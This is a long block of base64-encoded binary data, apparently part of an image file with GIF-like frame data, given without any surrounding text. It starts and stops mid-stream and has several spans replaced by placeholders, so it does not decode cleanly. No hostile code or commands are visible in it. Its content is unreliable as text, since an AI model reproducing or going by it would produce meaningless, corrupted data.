jVpwTgxv8betgnh30GLLDAHiRQcMEFi+gBQAghpGdCCiu08EIMMQQAAH46/[base64]/bP+QJJpoFCAmEgxUI80xzjiLzIgolpPEFM80q7czyjwILbQuvjjtNDNWW80UL14TRLbZmInCNkB8GKE8zZrwTTzgiqAhAAm4mGHDaYxLjhgIdAEgBkKuuMIBBjLQbAQbzFgkCu/K01lnF9JDr4f7tHivvf3qu+9o/dxrhh7/3muGwKQMhDpBBqueIUKs6bkhQ667nvAIpgFg2kN+BDHRbBBBbJFFttc20Ua4Yazxxhd1xJGIIGkMcm8ih0xhkBXwrCUMJ4hIQZC+nUAyRCeQ8MJMIc08U82NDvHiTC9W6GByJJ5M4Uk3nfi8gzpLd+KQJFdAHU9BSucF9Q6SRB2jMAL/DbSgArB8MoQCPl9BEE6RCMPMgjrYE8lKOz0IiUz+WZ5UUkFyHtV/WGKVVZpkgglWWXH6aY0ZevhDgmGx+EcckcTJVSijelXqmmChkooqZK8KF69mgRNJgH9GEEPaDqTgH2khIBTccaxvJYsueNkLWND1lwx8YRGFOYwZzBCveTnmMxr0gRv01QWA/SszPjACaAYmhiNA4GCSUM1qWvMaL6RkNqS5jQ/6ZwMBZMwG4/nNeIZwjQtI4ALXuIYEcpCFAARxiBywgBWoAAUQ+GUImsnhuryDQxzuTABD8JlV2NOe+sAnjPY5WjOKdgMAUAJAMeiBr6S2jx5QrWoLigHW//[base64]/[base64]/KMI/4CncH6Sk1j/[base64]/6nFDYdsQhzw0yA4IMrGHTGSJ1CaIEDW2kS5yJCQjO9ka8SjSQNoRZnsbhloEjhqJE5KeVrCjQyTC/7RIGLXowtA7Me0pTk+anBc+h4RX1/Zzup3TCvx0CCfwIlJwKlSdVFunQwDvdtGlbrGNfc0q1OS7yx4JAlpCE5qkFwE3ofasAMCTn8xzfUXhFT4VdN+nWBULAc2G/dJB0HNJAQYAFvCApZUCa0HUgG1x8AK9YpcJ/[base64]/yjzWMhAcjQR8VUrEqGTh7BydZFenHMhPtzSS9q9+JI7BNCRnAXvaxD4pRkKIUJcYvFRwYdxGuohVw+VfdPQywztwtrXrI24ASrfeyIuwXdGXABRI8GEgTIy8Oy/TEJDVYSh+DYoab2AcC83BoaHqaaKSGNaaAwGtk6FNAABXHWNRY/XsoM6dmQf9EJjkHqnqGJSuCLTCHrWoCjsqAdYkGGMCiHCIPGygrQvgiodH/Ak5oj6AgoxjYjzMSGwjhhB44OiFTkByIAabrsq2xMzt7ugsBALBhQbHps7DhMz/[base64]/wgAQ0DAiIBAtSjMXIvoDjIMd4/[base64]/uJ5UGK+RcL1/cIMqoK5RMZVV4abqGQvTa5XtST1ETMRYyQlG9J7ZowTYu5V78pUhaoqmCIBw4/8935uLrZALZQELdZOCDADFDPgHdhMwabEBiMqWA5qobxEXu8iLwJA+g3GxCkqMf9PFFCshyug+04iCExO/0ECxFJspiGMhnHohAzAF2aAhjLMYjeuN+qNGjwkAIgoiGuDG/0u5r9iqyRhHADAMmQFNnTkPCNyC9agPIxgjDOSEMzqzNcqCHgif4KyjaQAAOcqrHqAQPIO6wIpBhHxOhLQ6HLTB6axBQfPBHSQkQ0u0sGski6QbSJu0GvkcJWQt1RETz+obIsClMQkDxBGSu5MD1tpCJnzCjZgc1dESNZmcNDmTm/xP49JJXrA8BHCENUAGkeCBzxsJCwivf/iDNlj/AxkAytEjiDbsFGzK0G0iRGbbHkPEgJpIL0XEAEXEiWujBAQ4UQSAxNq7p9vTp7Eky36airSsNxA4B7tgB3WTy/sbD+OLFkDIgLzclm5pRYvKUY2SGRWyMGKwIAtaDdJAzA6TqYK7DAg4AocjqclUMTHYsEhgl4/CqZx6DQh4v4sDhH+wGCvbOPtrAgZAMhooTW7gxpMDQA1wgHBcN+nTGBcIhi+YjPrTGRugTQi0CtscArdCs6NZgzDamqb5jxgAzjbrgSygBwUAgH0oweSEOuiEThns1Bn8kOmsTuq0TodMG6+DSEQqLIpcEbK7SEgznClku43Akw5InETwNL8J/4MPIJwhITWMiB2MqLvNISVjJSUA1S04xAD2WgN9lICxcCKRgFZkkFBHANE+vFBtDQHr0qZR2abrcYOpPD1oA9EQxUoSVS+dYEQU9UraA8s2wCf7Ikv8ooGp4IEtSCC5cIBzYBYpUDc9vT/eqATyGDAhVUXma76LOpffOAILW453CSl5AbgtRbESYswX21KN9YEj6IIjoCkXY0bWsAwDqDj48wGgStOM0ZjxcIGWxYIjowEeuAYOQE0q+EaYIUAYcIFxzIAoiIbMCNTyYIAFKVQvAxqfYyszeisORKtIjSNfyQIAIIYbyFSmm4E9OsjAesGt/VRQjU4PGVWxvUEcNP/Vwgo0QCusREskEGlVRvvOWK2RMIiATCgcPemI9HSCDviAjcCbvmEcIiE1+ITPuztWw/[base64]/GjTSGkhtowOJoxtAmaotwRhYQa89yK/[base64]/AqHVzAReoqRVyl1sUqSgVX8d4g9P4RUh2DBSqGI7tAgggjDAdWRiCmNroTKHKIfntoR6YKpjlPW5MhZvlXyf7iyFo2csQ4AAbgUBLAZoh/ysF7qJD1QMA6Q81QqsZyAEGyQEjIIZpaIYSlIClqRCufWbnBOHn/AKqo2ZrFuERzmYbNFW0JVW1NbQfbOG3FUJJ6oBESLvCsSQhqbQd3uEqLFxSYkbGcNwhgLPNowIr+AcUSIDwcqchWIMmfgMMiAQoTtY0lOLkqmJtnZ4sDoks9qYt5mKZON1yRdd0VcQSTdEUbUTas6d4rV0YlVHdPTke+D3m5QocNYd1MAcp0FEd/dcdHV7yYIe8PCBW7K9X3lkjqN7qxTDVAIANiwKgEt8UWqE3qGQWQ9mPPUYFiJcMY7/[base64]/UmDpXokUDd1I0VMAZjddVoFI29Mj5j3Luv+LFX/dovOE6Wc0hptzQXcwkMugzF8oABedvLvvSKvlg3G+iC6jUN854Ggc5eioXkfFmO5WgM7h3qLkChbyANM7AwSWCNF5KEGIKYn8o4QPUN4BgCDdBqqdpqJGPllIsi6Ov/oSOAzQD7h1GclrIYMJrJAAagDkJYxV021B4wgju6ATaKI0odggtmIb2OM4C0EGmW5sDuM8MubBn/AsRObBsnVRwEtBQOZ+5sVXK2bB/xkSO8LCGJjSj4Bno+DyNuCc8rgj9oYIB2hAw7rR+GbdmmNWDKcgHFbcq74oL41oceCQ5Nylah6A8FUTQXbjHWyuOWXXg9inwCItztp5Pj6mso0pNGaZX+S+vW0X8ITODQYwFgh1TMllX8FkJ+ZZm570kmhp5WGPWeb0g+gkhQgBBADSRPsUxHoaEmjSMnjS8tDPUzA/Y7joeZoZ8KqpWVPh5iAHWSqqmi8xIAazzV2cAw/wN5oMsAAw8Cq3ALvxjxgAFz4DJukQDfM9oui6P6QIoDsWsAcBfjLMEcYPGtbfFpnnFsH+wWovGwvXFvL1twr0FDckjDMhGum+zvPDu9KRGJISEXyHBsmXUrCId/aNBr+QMGQIYSioI32IbALTV4rvJjPcMrR0NgUsPOvW0uNwjn4daHHl1mS0oOBe4QrYkdGO6L/get9AlHlL3Z3ZVfiVH8mh+uLgFWjG5l6VckvW4dFQvh9VEBMAdV9G6tKGS/4ChFdhdH57d/8/QoWDEUWu8Ua++DOeqh39IuqG9PXxdknLjXQII36AD4w+QRsDKM4ZgesgEqmCoSiCokIyKUg/8CB/BfCBqCdoGB+sOhX7fwnTGqv8hwq1hFY2dHBd6CA5EAOAIA5KCH45yj5NyzZwbsbB98bS/sn/4ClUH8Gv92xi9VcC/3tgU7IBRCG4AB6iiCK6CCBPiHcEABKkA5J8/3fWcGf+dsHYZnKhd4Yy14WlpDhM7yhZ8uLw9dh+ftcJ14aNOeNEfEWeEJ2TNje5ovfQSy2x15cdtqEjgWbnGLk3bev6zulgd04BAA7s4WrHoLBOKKV3YBH2CO5NgBniaGFvL5RxYDKZUpRp/k8OXeI+dY8zdGfjdf/Y6E44iEqY4/Mah6jQNU4gMIBihIkLBgEAsHHiWuQMlmjgGMiBH/fQTrkiGDDRsCBIzo6HHERpACMpK8CIMBgy2EihS5xpKlhCKEZs6UEJOQhJn7ekxTQIxeD5tCh0roQQ/A0aMAljJtyvTLUqgApFKdOvUL1qwAdGWF+oUfWH4dxpIta/Ys2rQdBJFlO3ZbB7hr4W4jEndtXCJ19+rtW5cI4MCCvRTZwgCZDR9RmG3zQsSLFyeOnUimbPky5syXkTjh7BnJZ9CiR5MuLZoX6tSqV7NuzToEL9ixZ4eoXTu27dy6d/PunftfiH/ChfMJPvw4cuFukgvf4fx5cwzSpevCUB0B9uwIZACQIYOSFhnhtWiZYb5NmxxcbPJoT+N9qlQlsNAn/0FlZRF3DvQ76O8ABIAApmMOgQUSyE5EwkkhBQwXNSFABu5ooEERUPDnACEgpAORCz5I4pMkxJhBjAIllmjGF1GouKKKXUTxjQ8xyjjjFyaWCMERMcI4I49dAHLENyxGEs2N/[base64]/WmWnFGgsaL0i4tiyztM3mLGzR4uYbtdX2JpxxwRWXXBVVJLecG94i9xx0O0x3rnTaYcfddt15Bx54a5g3A3o9/HGBBBe4B18J89H35Uv5uYOOf/4FmM456Si8cIHsIPiPChFtqaWEUORnsIYcelgiMRAgSaKJkmTFIotd7MijD0CaYaMCZuQYBcowwmxyFy6uWCORLTdpipKSeNEklN/8M6UYI/gwUkZNaMllBhpYMBCYBJXJUJoMPGTORNH8M/E/eY6g0UhIj6Q0lnvu2ScMPaQ0U8BtXxNTS0XwQMgQQ+TAaKNIQbq3VFtl+velfmva1aZ/G+6pqIkr3hbjeKX/eleqssY6ea224uoY5pjrWhnnwHouLGjEHjv6aM2azqxsqEm727TWur4bcLEPty1y4jInnO3D7fCPc8OhOx0CGKjbrnfvficeefPS28N6+e5LQ3zz+YtFKgGjc33B/[base64]/5bFUZGKpHqL4+LCli1OTnKzqpxjAoO5W20OMpzzlefS+BnRkY50p3vja561OtW9ro7Ukh1xjDOcbuVuOOG6Hbl2Z65zBU942gHAutxFieKBJ3nzakMPcvAHm+jrPdDr1/QK8pL0pc8BBCsYgLgXoO4tzGHsYJDEMtAEF6QDChro5H821L4hwU9E8zPDhwIoiTdgRX8mW5EPTPYyIEXhDQG8UY5k9I0jAMJmQeKf/[base64]/VxOX3UHe+S+jvhGVIXh9xO8Y6HPC1w4pGRXI++9iWfTBaECkV4ZfoIdqH+jFKU29OQhr7HgPClMgPsqBhZDQODIRyBYxCQnxnyesyW9TJ/+gsSzPjnA0BE4QhRaJON8qeYlMFomS+ymf7eoAAiSSKvEZTELt/QgShVkEpG20gMl9YEBoiDnAZZCBTQAQICWc1qMVCADyTWIH3CyWxZUiXZVqnbfNZTtyn87UVq2E8uwUD/CuswR4ACGrcfXoMHzRXKPqbCUOk2tLqZWijgpMuVaehCFxXNVEW5+4XwTqO85UVcRjeq3lCRilV3YYtI4dJFyp0UMGG0LxnN2FKYwlSmNG2jTU8nLdUMmI7R6mkdgVMcPvyDwQze41CRA67b8Y5c/0BXIYfniO0Qb5HGI88a5GWeSN6LkjywJAf69S+CMOJM7rAQLD0JylHSmMYJU6dELsIOdFAIQxkbghFIJAkIeCyvX9iBjSAwMv2xCLAvMuwyHcEykRVWRl0oYIwMyGQGTrbIZuiZFyYIJc5OyWhfs8FwtmSDMwykIAXBggZSq6GrIVcXi8Ch+GZ7ETjd1my//20CYnibzwwgQ5/vBHQG8llofRJ3QQZCbn9YQiHntqdQSPRud6/LUE4JbqKZ7q53UTS/7ZI3vOMd70U7kNFVr7fVeHn1XSCnxcjNly/1FWNKc82rzvE3psMKzX9rGmA4FvjACD52bRbcYOI8eKjd+tY/jlrh5lz4d9gx5PAQ2Z3uUGKRyUMPemZw1Xxl9cQqXjFBCkIhi401e9kD0H/iPcp/gM9hOdYSCNxRhP8YZgguWFnH5DcNy+4VRW/AH5NJBlgnDylnCoBAFGjmZBUVcOI3k0TOipwkSSChmk8isw/[base64]/oQe7fVHP7ZEAMyUNeOedmyNiJGVxL+1y44QkXSdLgC3lAzxSy8sEH6Jcm+EIkGVtYMpogEZiMBtBQMrZsxOvNtVXkRKqjcAlSIczYARKB/ILdjeZZtOIP/Ln41J1qfPR96OHe+c6VtqbhGV8GC/MKCjMNxrQO8SZoQFQHVAYB5gRqoTYPgYF13cV0XQAiXuA/XjZ0Gkt0UjcXZlUV6oV3aJQ6prN170cWsxd0X1UoY1Z3muBRlvFTeWcbe8Z2w+d2yyIYO4oYc2QZPEd5vOFhQ4U6ESdiEARK1YdghRRWIZV69/AEUTtIk5cvmSRIXTKFQ4MsFXIO+BAANlF4JrJuFoEO7sZ67wR6A0FtascOaDBeXoKEsDYGSFNnAWRbIlEgkfAEvqQgvjVnCFd+KAICNRIMkAICWadlgHSKLpAjG4WEkXB9mScI2bMPHdVbR5En4iZ9AlF8I/6kfgRQXDCjANKxTgwgX0xBXomkQMvyWoWlQK6Zi/OGWlkhBBiwIAAJgABrdL+yio0HaVxXGEBzF/Iwd4FwKd3EdAEBIJZzc143dMJbXMHpKCnzCqlEj2oVgemXjCHIUCWLRSLkXq6jg3NmKC/YKr83gr/2aDd4gDjbLDhobEFZL7AghHySe4i0ec0hbIFUbtiGAI0SVd4RYiNELuBVkDxgkJEVSJG0eF2AVF/7QiVmSfGBBCfBA6rEEwXySGW4kCPyDgCyMmuRYosGAwmxBRHhAohCZZaHI9NkIL/ESVjBDLwkfiwBQNDicGVjciugkyazMZNnSxklCJMBFJVqQR/9kBP5dhA1QQboZxBU4AAGyFgDqQjAYgcw1iA2dIirmE6PRE3C1ov3FXFJqidKc3ILUogqkJS4aHVsanXCsA1xKwZ4EEwMeI6ZB4xdUIG5tiRHowQ1soAbmlTR6IGFaowiCIEZt41mUYKnE2jfmxaqIY321YK6tVBnFIDpuhjquIzu2Y2rMEbQY2A/Go20s24PVI4Q9mxEuh+6QS+QNR3Y4gmwC5BpogUDeJm7e5nkkZBWqR/PoS+ihWIrVxxlMiMBAwUYm54wxncKgBBuGD0bEHBtCBEr2HgYcSf2YiJLBJEwyw8HRpM2sDJHcpCSoiGFtk8IxWYrQ0sPlVZIYgCT/bl8FeZOeAF2D/AMKfElBJEARjMMd3AEtYkQwmIE5bEkN5ZwrZsDW6BM8hRb/7dMq8ZzPiV9ZntyW3EEG3IEKZGgGqOVaGt06LMg/gOgvrIMAjsAXmIJ5GZkYlJyWQMhGeIAe6IF3BaYzciBYoJ1haqM1fiA2KqZZmIpZyMWptJ04riBK4dfd7dc55l0NcmbpeCbqrMbgkea12MZpNlsV8EIR/oMbfOmXBtIgveY/xKY/ysA/AqSaFg952KaIEeRBVuEfXCEl5UtzPU+KnduXlMBXWYyF7Jtyst4/aA/TfeRaoUQqZQk/wQAAqORKfgEuOVxWvOTBNUn++BWTTZON/9wPkzkZT+IPxhFiXm1Dz/iMGTBDBRnlmaWQ0mDlEFBBfWABCVwBDHREIiSCAGCWXGoJPqXiDPEJCtEWRrTQnyHGzSnN/rFqWcrixDwohzYBhkZrLbaliLblf/7CHdiAB0BqXsJoJXxrjPalHjgKYNbhLeEoP2RUInjg2bHajiYmvAJpkOLFY9aFFpHUfI2jC+bKfsFgZqZj6EBplErpZ+bUgekUPJImcAAVamrpUIEpxIrpdAgHmQbP8KhLmjJhE74puC0k513hBeBLe4yscJYAB/yLrFpAKvAA6u0bS5ShGQ7qjKEVSDpnouaJDziqkfFSS96IHlrqS+bPwclkwv+9z3hSGU0Kn/Rpp/[base64]/qB8zGrHBgDM0qzEOE5MRkxJetpBlgAFYcU2X9LNDqIfkiHKauCHsSCcR1atJiBTH/3KQCPCLPYNb8ZhMgjIA3gR//NUicoOy/cMAF/EEbCKLQUpAPJI3a3hMLLTAC25YDzy0ER/DcqlJasmXf/mcTgGslDO5GZEAlZACMCoAHHG4P9EAWNAPjNq7j3tJgTq67shoM66jm/qi8NqZHyRoKhmNklhSS4lpl2l1l7Iq/ZuaTQqnqTunqVKnrxi4Tc+ns0q7tsmZzWFiFmQs/WmzlrSnwDqQTlrCc0im5jWxEkl6/nGx9EASZWADLgpVyBap/DMe7pZX1tlYbpmIT5Oz2Pmp24mGTjO/4FhPCRdOHjKcCnK8i0qRk/WTTIoFQDhz2YVbUVu3XWO2D7gmsUuTJkaYYB1wDDfQEPfxD3SQGHx4cILRoyZUNA5stAtuAsUqwKyvNMsKy0vit0gxHBtuJnWwwjIKwCPflEGxBCQ/BDQxzCueVCqOrpySzMi8zMzezMz8zNEezNE8zNVezNV8zNmezNm8zN3ezN38zOIezOI8zOZezOZ8zOqezOq8zO7ezO78zPMezPM8zPdezPTdzQAAAIfkEBTIA/wAsAAAAAIACyAAACP8A/[base64]/5qxdixZKN8yv3h7jRhcA7+MDsEi/vv37+PPrt9/[base64]/R08R588HWx36qstupqRP/E/yrrPwPNSqtAtuaq66689pqRrgXGOgAfsYaQK7GyVmGrg8v+s0OuNOUqA069IhWrFrHOEGsWXPzTlLf/XCCruL3masE/Lsp67rrl2opCr++2K++8uX5Lr64B7IoPuffu+tk1/Qa8rcC6IqerF7GaQq8kvM6QRaycEfzPEbLC9+rFGGeMX6z+cNyxrLVKLDKv/chacskEDgCsrcgmO6sbus70bLsIxDqtzf/w9M8a/2i7s6yczJpDrvy2y6LAWiXN64kjN91rt94yaa/T89JAcNFUU03drAib0a4B9GahrbY9/KOUwKharPHabLc9kce4Zu30yf+ULOysw/4T0rHlwv/crK4Y5FpzzbryPHa2QiUOLtRyNx1v401zAG7UsjIucjj0Wg355vTulqvC5YLd7xAivzdrfG6nrvrqBMH9sa0fx80rriGLTLfdKhdorN67thyrsrK65HesMwMu+M2yynBttrKCN/TDu04tq+ScV299uNhPXrn211ePdfcjKyBy2QF3MavarKevftuzvu46+HXHSvfdw6pcrK6+Ax88r8XHGq2tCEDeP7SgPGwBJVZtmNUfZLVA+DkQfH6p1wMneL0yOFAoCRwYwQAgqyOoan0gDCHG2kdB+ZnsbrKy3/12J6uWoWR//xies3aFAcLJinA21FmsDIfAWMEpVn8gTbj/[base64]/4xNCBKQFdHnN4/qMfIXlbue74M5ubEJy/oZfAf5JMYAI6AyWY6E1a3KggaO4mRAB2rjfeD48vkKKuZ9e+O/9OjOMeZswHuzGc9rGWsxHVLW1XlH6kQpiGdEi7pyfOeE+xOd7Lz/w/x9LN0R2DmMwfaTL0phJO3mubr3Lcrhs7Kk/FL2f34sEbetRBZqGTWrGRGPFnhsZU4TF4sg2K2DKqzgbPKZaziGasS4NOJ30LkS2f6wB64hpLLJKhO2fYPZ/CCF3KQAxFO0IET4OGopziFGtRwColMM5plDNjJrGkyiubKbntrocuIl0o62jGPg8shh4CCzj/W8g+3FBe/[base64]/z6l14JlKQXA9pbEf5WuMMtLGITC90GLxcTIpiDIsJBYUMolxWMDcF+QKZQX52QjSjc3XcrWtFYiRej/wDeSjo6w5rcMValJZzOxtqzktKStf9YYBFUWl8lBowE/6WXPYNMZImJJzt6JdgR6FHgiznDp4J1wlCLe9zkOtjBhhCBCOKgCEXMAbrNFcEEUEHheFD4zM91MB5YRd3qlkv/QJ8UJUX5YCyrfneU4i1lnj2rrBWz2MWu1OMeecKhGgfYrLZMK7l4oFJ4OnpW59IVkItcrv1S+tL9UkoGY4A2iv1jmXxt8kPY+FPhTrkDVbbylVe9VExgWLkTPnM4FKFYTLhaDXM4s5llzetXN/gTZJxduzgSPxCncLPf3ZuxSpxnYi1Ixeb134tBmpPksXesQrHxD1t7gdfKqsc0SIW4ZwXkpDEiVpNGN6avtu5299BsIgN1qUR9EcAimLipZrW+FcsKTIACE1necpdjHY54WJjftsaEFXg9D12H47kL57XEw4GKpaq6sXJ4lSbllV0ThhLEeetHnUfC2RObks8w//ObV8FJ2rBWuyfYzrbzcLxAHsT3H4yeFUvvC9dI5yrdQE6Lu8vV36H7l9NiKx+qurBbpofawCEodYJPQGXkMnjf+064IQgQ4YE3fOJgf7hiCR52WbOCFROPVTjmoQgRsKESVD/B1RkbTTLWjlYkK/ZUQc4H+2HVu9kspeDznJLfqXxmLg6cy8WpvGujFlNmzcEfJt+mf3gb55NZ6a4eJ6t0G/3zoOdVMpVJMQKv7bdAFSq+EYv1fQd84AdfrCHIXPbah32xX5f1rBiuBkOcWVZzEAE0PhH34st9uWs+vXVtBVE2fhybJaMz77g7eMG/sM8qb7FNBK0TPVro8UkBj/9ZJx/Em+OcrVaTHEtj1fNYccVWQBd66KE4/yKj815Lh88/zMfb6QJWsIRVXIdlda1XgFdGduEQe4qVa7bXgBQmK1bAb2knK5ijdrQmAvEwK1ZgfBx4AtD1WG5DMpUFcqHEWXVDLCXzRgmiLAsSQysGEyy3StRCIeUEc2QlfjMneZTXbdiDfrIST/clMUCGFvVXdPX3efIRK8sEahXBCxdngFCoBlqnZSLQZQ3Ga/GQZouFgGVnK7/3D1agCFSABu3QDr8Qd9BQgbliBWOIBlPwhiNwAlRgKwTQgcWHB9CFBCGoK3bzK8XmfB+3QtPHOwmiIM/GEs7iVRNCgzjxfWT/VVLiByc6uEBCdH6Z1xizAlex4nM/h25agS6yIn9HOIpG1wymsyumNxEeaIAJ11i+tlwSFnFhNw/QhQm7dmZSqIVq8IC6gjlWkCtQUAnCaHwjMIzFB2EiYAjQ8IbEV1zoQAVjKA7NOA+2sg52yHrLVXenx4caEVEgFyycZYImVogocRIM8oLPMiE1RCGN2BOUIANrkCHiNwNHMXN/8C2AkXOSkQqSE4Sz8i6cp25A9w878i7n4iInkpCkuJDuxnQdxGQUgYf7xoAFN2uNNYVapou5V3a01mq2FnC55oXhQAWJxQpdFnztsA7CWAnNmAi5QgBToAFoAI2yYg/2gArG/7dUttIOVEcAsxIHVDcCahgrcUh1SMVqyReCDHUy2UU39tMRVoVZLIQghWiOz8YgEDITi8iOjiiPGmIeWuAh4wc1hFFfVYGJ7GcrOyJp6vYPA+l5oMiQculfpiIr8UEP+/d0o7ZvZydxbKcIsihru7ZYttiAX1ZmDjeUahcOUHB1tgYN6/CG7TCGczgvskYFd7hU1CgrU0B1+CBrd0B1v6CYlSAMU9AOXAaY4RAHDkYEq3NCTNmUdfN8bKRseEaOV1kFbqCbLREh27eOXNmVGPSV5rEhSAEVb7IXUqFEqcBzm0iQcbkrPhKQ0fmcc3mdtcVBsRJQsfIeetkQ/[base64]/[base64]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